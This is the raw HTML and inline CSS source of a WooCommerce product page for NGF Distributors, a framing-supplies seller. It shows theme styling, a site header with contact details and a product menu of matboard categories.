.l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.w-blog-post-preview-icon,.w-blog.layout_cards .format-quote .w-blog-post-h,input[type="button"],input[type="submit"],.w-btn.color_primary.style_solid,.w-btn.color_primary.style_outlined:before,.no-touch .g-filters-item:hover,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-testimonials.style_6 .w-testimonial-h:hover .w-testimonial-text,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.rsThumb.rsNavSelected,.no-touch .tp-leftarrow.custom:before,.no-touch .tp-rightarrow.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc,p.demo_store,.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li a,.no-touch .bbp-pagination-links a:hover,.bbp-pagination-links span.current,.no-touch span.bbp-topic-pagination a.page-numbers:hover,.tribe-events-calendar td.mobile-active,.tribe-events-button,.datepicker td.day.active,.datepicker td span.active,.gform_page_footer .gform_next_button,.gf_progressbar_percentage,.chosen-results li.highlighted,.select2-results__option--highlighted,.l-body .cl-btn {background-color:#AB9665;}blockquote,.w-btn.color_primary.style_outlined,.no-touch .l-titlebar .g-nav-item:hover,.g-filters.style_3 .g-filters-item.active,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-separator.color_primary,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-testimonials.style_1 .w-testimonial-h:hover,.woocommerce-product-gallery li img,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.widget_layered_nav ul li.chosen,.owl-dot.active span,.rsBullet.rsNavSelected span,.bbp-pagination-links span.current,.no-touch #bbpress-forums .bbp-pagination-links a:hover,.no-touch #bbpress-forums .bbp-topic-pagination a:hover,#bbp-user-navigation li.current {border-color:#AB9665;}.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}input:focus,textarea:focus,select:focus {box-shadow:0 0 0 2px #AB9665;}.highlight_secondary,.no-touch .w-blognav-prev:hover .w-blognav-title,.no-touch .w-blognav-next:hover .w-blognav-title,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon,.no-touch .woocommerce .stars:hover a,.no-touch .woocommerce .stars a:hover {color:#6b748b;}.w-btn.color_secondary.style_outlined {color:#6b748b !important;}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch .w-blog.layout_cards .w-blog-post-meta-category a:hover,.no-touch .w-blog.layout_tiles .w-blog-post-meta-category a:hover,.no-touch .l-section.preview_trendy .w-blog-post-meta-category a:hover,.no-touch .btn_hov_slide .button:hover,.no-touch .btn_hov_slide input[type="button"]:hover,.no-touch .btn_hov_slide input[type="submit"]:hover,.w-btn.color_secondary.style_solid,.w-btn.color_secondary.style_outlined:before,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .btn_hov_slide .tribe-events-button:hover,.no-touch .widget_layered_nav_filters ul li a:hover {background-color:#6b748b;}.w-btn.color_secondary.style_outlined,.w-separator.color_secondary {border-color:#6b748b;}.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item {box-shadow:0 0 0 2px #6b748b inset;}.highlight_faded,.w-author-url,.w-blog-post-meta > *,.w-profile-link.for_logout,.w-testimonial-author-role,.w-testimonials.style_4 .w-testimonial-h:before,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,p.bbp-topic-meta {color:#a4abb3;}.w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.tribe-events-cost,.tribe-events-list .tribe-events-event-cost {background-color:#a4abb3;}.l-section.color_alternate,.l-titlebar.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {background-color:#222121;}.color_alternate .w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:#222121 !important;}.color_alternate .w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#222121;}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_flat .w-blog-post-h,.color_alternate .w-blog.layout_cards .w-blog-post-h,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-socials.style_solid .w-socials-item-link,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before,.color_alternate .w-testimonials.style_6 .w-testimonial-text,.color_alternate .wp-caption-text,.color_alternate .ginput_container_creditcard {background-color:#252728;}.l-section.color_alternate,.l-section.color_alternate *,.l-section.color_alternate .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_alternate .w-separator,.color_alternate .w-iconbox.color_light .w-iconbox-icon {color:#4e5663;}.color_alternate .w-btn.color_light.style_solid,.color_alternate .w-btn.color_light.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore-btn:hover {background-color:#4e5663;}.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .w-socials.style_outlined .w-socials-item-link,.color_alternate .pagination .page-numbers {box-shadow:0 0 0 2px #4e5663 inset;}.color_alternate .w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #4e5663 inset;}.l-titlebar.color_alternate h1,.l-section.color_alternate h1,.l-section.color_alternate h2,.l-section.color_alternate h3,.l-section.color_alternate h4,.l-section.color_alternate h5,.l-section.color_alternate h6,.l-section.color_alternate .w-counter-number {color:#222121;}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h {background-color:#222121;}.l-titlebar.color_alternate,.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {color:#AB9665 !important;}.color_alternate .w-btn.color_contrast.style_solid,.color_alternate .w-btn.color_contrast.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {border-color:#AB9665;}.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate a {color:#AB9665;}.no-touch .color_alternate a:hover,.no-touch .color_alternate a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .color_alternate .w-blog-post-title a:hover {color:#222121;}.color_alternate .highlight_primary,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header,.color_alternate .w-testimonials.style_2 .w-testimonial-h:before {color:#AB9665;}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_cards .format-quote .w-blog-post-h,.color_alternate input[type="button"],.color_alternate input[type="submit"],.color_alternate .w-btn.color_primary.style_solid,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .color_alternate .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current {background-color:#AB9665;}.color_alternate .w-btn.color_primary.style_outlined,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .g-filters.style_3 .g-filters-item.active,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .color_alternate .w-testimonials.style_1 .w-testimonial-h:hover {border-color:#AB9665;}.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #AB9665;}.color_alternate .highlight_secondary,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#222121;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="button"]:hover,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate .w-btn.color_secondary.style_solid,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#222121;}.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-separator.color_secondary {border-color:#222121;}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #222121 inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-meta > *,.color_alternate .w-profile-link.for_logout,.color_alternate .w-testimonial-author-role,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before {color:#a4abb3;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.color_footer-top {background-color:#222121;}.color_footer-top input,.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-top,.color_footer-top *,.color_footer-top .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-top .w-btn.color_light.style_solid,.color_footer-top .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-top .w-separator {color:#4e5663;}.color_footer-top .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-top,.color_footer-top input,.color_footer-top textarea,.color_footer-top select {color:#a4abb3;}.color_footer-top a {color:#ffffff;}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-top input:focus,.color_footer-top textarea:focus,.color_footer-top select:focus {box-shadow:0 0 0 2px #AB9665;}.color_footer-bottom {background-color:#222121;}.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-bottom,.color_footer-bottom *,.color_footer-bottom .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-bottom .w-btn.color_light.style_solid,.color_footer-bottom .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-bottom .w-separator {color:#4e5663;}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-bottom,.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select {color:#6c6d7a;}.color_footer-bottom a {color:#a4abb3;}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus,.color_footer-bottom select:focus {box-shadow:0 0 0 2px #AB9665;}#mailpoet_form_1 .mailpoet_text {color:#d5d5d5 !important;}.zoomImg {cursor:crosshair;}@media(min-width:900px){.l-titlebar-content p {width:70%;}}.esg-center a {background:#9e965c !important;}.esg-center a:hover {color:#9e965c !important;}.esg-entry-content.eg-ronald-reagan-content.esg-notalone {display:none !important;}.w-form-row-field input {background:transparent !important;color:#ab9665;box-shadow:none;border-bottom:1px solid #3f3e3e;}.w-form-row-field #us_form_1_message {background:transparent !important;box-shadow:none !important;border-bottom:1px solid #3f3e3e;color:#d5d5d5 !important;}.w-form-row-field::before {color:#ab9665 !important;}.l-section.wpb_row.height_auto.width_full {padding-top:35px !important;}.l-subheader.at_middle {background:rgba(255,255,255,.85 ) !important;}.sticky .l-subheader.at_middle {background:#fff !important;}.l-subheader.at_top {background:#ab9665;}#separador-left h2 strong, #separador-left-top h2 strong, #separador-leftdos h2 strong{position:relative;}#separador-left h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-leftdos h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-left-top h2 strong::before {content:'';height:3px;width:50px;background:#AB9665;position:absolute;top:0;}#separador-right h2 strong{position:relative;}#separador-right h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;right:0;}.at_bottom .l-subheader-h {box-shadow:none !important;}.dgwt-wcas-suggestion:hover .dgwt-wcas-st * {color:#fff !important;}.dgwt-wcas-suggestions-wrapp.dgwt-wcas-has-img {max-height:460px !important;}#separador-corto-left {height:3px;width:100px;background:#AB9665;margin-bottom:10px;}.uvc-sub-heading.ult-responsive h2 {margin-bottom:10px;}.w-btn.style_solid.color_primary {border:2px solid #ab9665 !important;}.w-btn.style_solid.color_primary:hover {background:#fff;border:2px solid #ab9665 !important;color:#ab9665 !important;}.no-touch .btn_hov_slide .w-btn::before, .no-touch .btn_hov_slide .cl-btn::before {background-color:rgba(255,255,255,.1) !important;}#alto-800 .vc_column-inner {height:800px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}#alto-400 .vc_column-inner {height:400px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}.l-titlebar-h {text-align:left;margin:0 !important;}.l-titlebar-content h1 {font-weight:800 !important;position:relative;padding-top:0 !important;}.l-titlebar-content p {font-weight:bold;color:#222121;margin-top:20px;}.l-titlebar-content h1::before {content:'';width:100px;height:3px;background-color:#ab9665;position:absolute;bottom:-10px;}.g-breadcrumbs {font-size:1.1em !important;}.single-product .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.archive .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.l-titlebar-img.loaded {background-position:center !important;}#overlay-product {background:rgba(255,255,255,.7);position:absolute;top:0;left:0;bottom:0;right:0;}.l-titlebar-img {background-position:top;}.g-breadcrumbs span {text-transform:lowercase !important;}#justificado {text-align:justify;}.linea-blanca #separador-left h2 strong::before {background:#ffffff !important;}.linea-blanca h2 {color:#fff !important;}.slider.price input {height:auto !important;vertical-align:middle;opacity:1;border:none !important;box-shadow:none !important;letter-spacing:1px;}.product-meta .price {display:none !important;}.logged-in .product-meta .price {display:block !important;}.woocommerce-LoopProduct-link img {height:300px;object-fit:contain;}a.w-nav-anchor.level_1 {padding:0 8px !important;}td[data-title="Shipping"] {width:40%;}.archive .widget {margin-bottom:5px !important;padding-bottom:10px !important;}select {-webkit-appearance:none;-moz-appearance:none;padding-right:2rem;box-shadow:none !important;border:1px solid #ddd;background:;background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2018/01/sel.png') !important;background-repeat:no-repeat !important;background-position-x:97% !important;background-position-y:50% !important;}.select2-selection__arrow b {display:none;}.select2-container--default .select2-selection--single {height:45px !important;border-radius:0 !important;border-color:#ddd !important;box-shadow:none !important;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:45px !important;}.widget-title span {color:#ab9665 !important;font-size:18px;}small#start-pricing {font-size:14px;float:left;width:100%;}#boton-pro {margin-bottom:20px;}option[value="197"], option[value="243"],option[value="295"], option[value="184"], option[value="241"], option[value="280"], option[value="160"], option[value="155"], option[value="185"], option[value="245"], option[value="168"], option[value="254"], option[value="220"], option[value="222"], option[value="223"], option[value="224"], option[value="225"], option[value="226"], option[value="227"], option[value="186"], option[value="187"], option[value="241"], option[value="196"], option[value="244"], option[value="255"], option[value="237"], option[value="260"]{display:none;}.ocultar{display:none !important;}#texto-descuento {font-size:20px;font-weight:normal;color:#ab9665;margin-bottom:0;}.woocommerce-Price-currencySymbol.amount.mcmp-variable-price-prefix {font-size:70%;color:#b09f6e;}.archive .mcmp_recalc_price_row, .related.products .mcmp_recalc_price_row {display:none;}.woocommerce .product .price .mcmp_recalc_price_row, .woocommerce .product .price .mcmp_recalc_price_row .amount {font-size:1.2rem !important;font-style:initial !important;}td#qty, td#descuento {width:50%;}#qty {border-right:1px solid #dce0e3;}#descuento {font-weight:bold;color:green;}.contenido-descuento table {border:1px solid #dce0e3;margin-bottom:20px;}.tabla-descuento {display:none;}.logged-in .tabla-descuento {display:block !important;}#wcapf-category-filter-2 .widgettitle {color:initial !important;font-size:28px !important;margin-bottom:10px;}.wcapf-ajax-term-filter .widgettitle {color:#ab9665 !important;font-size:18px;margin:0;}#restaurar {padding:10px;border:1px solid;}.select2-container--default .select2-selection--single .select2-selection__clear {font-size:30px;line-height:41px;color:#a19367;}.woocommerce-error span {font-weight:bold;}.woocommerce-error {text-align:center;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background:#998b61 !important;color:#fff !important;border:none !important;font-size:12px;border-radius:0 !important;}.select2-selection__choice__remove {font-size:19px !important;color:#18191a !important;}.select2-selection.select2-selection--multiple {border-radius:0 !important;border-color:#ddd !important;}header.l-header .ush_btn_2 .w-btn {font-weight:bold;}.l-subheader.at_top .w-text i {opacity:.8;}</style>
	<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-844 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_4.3.1 Header_Builder header_hor header_inpos_top btn_hov_slide rounded_none state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-shop_modern us-woo-cart_compact columns-5 wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_tmLhCHWN0Dt-VGNPvFFTumeWZedwfvw&callback=initMap" type="text/javascript"></script>

<div  class="l-canvas sidebar_none type_wide titlebar_default">

	
		
		<header  class="l-header pos_fixed bg_solid shadow_none" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div  class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_1 font_regular"><div class="w-text-h"><i class="fa fa-phone"></i><a class="w-text-value" href="tel:407-816-7554" target="_blank">407-816-7554</a></div></div><div class="w-text ush_text_2 font_regular"><div class="w-text-h"><i class="fa fa-envelope-o"></i><a class="w-text-value" href="/cdn-cgi/l/email-protection#076e69616847696061636e7473756e6572736875742964686a" target="_blank"><span class="__cf_email__" data-cfemail="5b32353d341b353c3d3f32282f2932392e2f34292875383436">[email&#160;protected]</span></a></div></div><div class="w-text ush_text_3 font_regular"><div class="w-text-h"><i class="fa fa-volume-control-phone "></i><a class="w-text-value" href="tel:866-417-0966" target="_blank">TOLL FREE: 866-417-0966</a></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials color_text hover_none ush_socials_1"><div class="w-socials-list"><div class="w-socials-item facebook">
		<a class="w-socials-item-link" target="_blank" href="https://es-la.facebook.com/NGF-Distributors-Inc-157139540985276/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Facebook</span>
		</div>
	</div><div class="w-socials-item twitter">
		<a class="w-socials-item-link" target="_blank" href="https://twitter.com/NGFDistributors">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Twitter</span>
		</div>
	</div><div class="w-socials-item linkedin">
		<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/22318093/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>LinkedIn</span>
		</div>
	</div><div class="w-socials-item instagram">
		<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/ngfdistributors/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Instagram</span>
		</div>
	</div></div></div></div></div></div><div  class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img with_transparent ush_image_1"><a class="w-img-h" href="https://ngfdistributors.com/"><img class="for_default" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal-color.png" width="908" height="135" alt="" /><img class="for_transparent" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal.png" width="911" height="134" alt="" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop animation_height height_full ush_menu_1" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);"></a><ul class="w-nav-list level_1 hover_simple hide_for_mobiles"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-6000"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/"><span class="w-nav-title">HOME</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-6001"><a class="w-nav-anchor level_1"  href="/products/"><span class="w-nav-title">PRODUCTS</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-6077"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/product-category/matboards/"><span class="w-nav-title">Matboards</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6078"><a class="w-nav-anchor level_3"  href="/product-category/matboards/acid-free"><span class="w-nav-title">Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6079"><a class="w-nav-anchor level_3"  href="/product-category/matboards/metallics-32-x-40-matboards/"><span class="w-nav-title">Metallic</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6080"><a class="w-nav-anchor level_3"  href="/product-category/matboards/cream-core-32-x-40-matboards/"><span class="w-nav-title">Cream Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6081"><a class="w-nav-anchor level_3"  href="/product-category/matboards/white-core-32-x-40-matboards/"><span class="w-nav-title">White Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6082"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/premium-suede-32-x-40-matboards/"><span class="w-nav-title">Suedes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6083"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/sport-32-x-40-matboards/"><span class="w-nav-title">Sports</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
